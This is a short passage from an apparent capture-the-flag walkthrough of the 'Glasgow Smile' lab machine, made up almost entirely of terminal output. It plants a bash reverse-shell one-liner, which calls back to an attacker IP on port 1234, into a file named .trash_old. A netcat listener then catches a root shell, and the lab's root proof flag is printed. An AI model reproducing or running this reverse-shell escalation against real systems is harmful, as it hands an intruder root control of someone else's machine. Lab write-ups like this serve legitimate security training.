 penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ echo "bash -c 'bash -i >& /dev/tcp/192.168
.45.209/1234 0>&1'" > .trash_old
<>& /dev/tcp/192.168.45.209/1234 0>&1'" > .trash_old
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat .trash_old
cat .trash_old
bash -c 'bash -i >& /dev/tcp/192.168.45.209/1234 0>&1'
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$
└─$ sudo rlwrap nc -nlvp 1234
[sudo] password for kali:
listening on [any] 1234 ...
connect to [192.168.45.209] from (UNKNOWN) [192.168.216.79] 57906
bash: cannot set terminal process group (28584): Inappropriate ioctl for device
bash: no job control in this shell
root@glasgowsmile:~# cat /root/proof.txt
cat /root/proof.txt
492cd184efceefc727af6707cb315560
Buy More
My Kali
VPN